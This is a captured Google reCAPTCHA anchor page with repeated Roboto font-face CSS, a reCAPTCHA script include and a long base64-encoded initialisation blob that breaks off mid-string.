

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5mwIeAAAAAP-Wo817X3Mb8b_V5l55Z2cSX9mJ&co=aHR0cHM6Ly9kaWFzcG9yYWVuZXJnaWUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8cccerlldca9
body_size: 48732
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OwDNkP39qudtvhNnT4CJDQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OwDNkP39qudtvhNnT4CJDQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OwDNkP39qudtvhNnT4CJDQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/CgcKdP1gNwqPCp8KCH8KKd8KqwoLCiMOaw4pQWWswS8OIRRtXP0Qjw5TCmsKreEd5VnNyMcK9wpxDw6l8w5Y7wrY/w6PCkVAqBcODw44dVMOawq/DmAIKw6/Dl3jCu8K2d0rCgcOQVTg8w5Ruw51Bw5paV8KPf8OnK33ClcO5H8KwdTIVfsO7wrY5w4lLL8OsQlApwpXCmlYyCcKIFkvDmkHDsMKdw7nCqUNdbMK9H8K9KAHDh8OSPR/Cr8ObX1fCtcKNSV/DssKcKzvCvBfDlyDCtwvDnXzDvCEhwoXCiMO/RcKbw4AjwoRYwojCvMKBMEFJIRJJwoPDhMKgw4YcwobCmkjCgBEQKFrCisKVTgDDt8KcLFzDu8K/a0vDkQTDjsOWBQTCvRnDpMKbwodufMOcLE9pw4JnwovCjcKOw4x2Czscw6HDrsKzCcOVwprDsMOmw7t3wrgVLRR2CB/DjsKcZXjDj8OgwqLCmGrCkBPCuMKiA8Krw5FWwprCqWh7DxYWw7zClBnDmMKkw53CtnQCwpExw6FKUcO8wpbDvMOkI8Kjwp11w49iw5AsfVd0OjfCjl7DvWLDt8O1IcKvGSYxw6J3OMOJWxdVw5PDmcKESGDCg8KXF1N/VsKSd8OiKkHDn3MIw4hcMmzDhzQOCWTCmsK2DMOVw4nDnEsgw6cSw4EcwoLDpyMLwrjDmsO7w7BzwqrDs8KQw74vSMOMwqTDuCEXW8K8LMOrOgMPw7JmfyHDlcK0WMKPw7MrUcKTVVzDpVDCpcKawp/[base64]/DhGHCoQ45w5jClcOSwrx/[base64]/[base64]/[base64]/CnAHChcO/[base64]/DlMOtTUNzAcO1w4PChMKRw5xcHMKqw6bCqTXCl2HDhlM7w4BBQnAEwp1PwoAFw74tNMK8SQXDg8ODdBzDlEvCmAnDsMO+ZBU0w7XCsMKTVxzDvcKhQsK1wpowbMO/w40IQllfahYkwqHClsOtccKJw4XDicOUU8Osw4BhCcORL3bCg2rCrWDCvMK+w4/CnlELw5ZBMcKnbMKBHsOFQ8OPBiXDkcKKwo8cKVTDjzxjw7nDijAgw68eOFF2w5wVw55uw77ClsKuWMKKb21Uw7hrS8O5w4TCucK8YyLCkj5Nw5phwpzDtMOFRlrDt8OOSF3DhsK2wrTCicOzw57Dq8K+dMOkLkLDt8K9JcKmwqgeYh/DisOuwo59SMKZwr/ChisZXcK9ScKmwpnDscKOLx3DsMOpJsKgwrLDiA7ClUTDt8OYT10BwofDhsKMbR1OwpxOwqcBAcOkwppJM8OTwpLDrC3CtB09AMKdwrDChglyw4nCng9kw5NLw4Aow5IoOXzDpxrCkWbDosOIZ8KoPMKyw5jDisKowow3wq/DhcK4DsKGw55xwoR3aRNIKhIlwrfCu8KuOibDlMKAbMKOB8K0BXTCssOSwp/DqnU1dD/DlsK5XsOIwoY5QzPDoxVKwrfDghzCoVTDs8OSFcOuT23DmDzCoEnDiMOPw5PCqMOEwoHCrgUJwo7CqsK5CMOFw6l9A8K7fsKTw4cYJsK9wqdgXsKew5/DjgcGFQvCpMOvby9bw5tZw4HCnMK8PMKIwptWw6LCi8KBOHgaEMK8BcO+wrbCqGbCv8KGw4TCucOxEsO0wqnDtsKcTSHCg8KqK8OMw5QYFTRaA8KVwoMlP8K0wo/[base64]/wotqRwDDicKEwqfDvFUGw6fCsHljJMKubXDDmcK4w63Dv8OlWy8yEsKmX1DCmy8Vw67CscKMLcOQw7zDixnCi0/DuHnDvF3CrMOgw63CpsKrw4J2wrDDkXLDicKiAy1ww6ULwrbDvcO1w7/CgMO8wpFewrXDm8KNC3TCkU/ClXd4McO/esO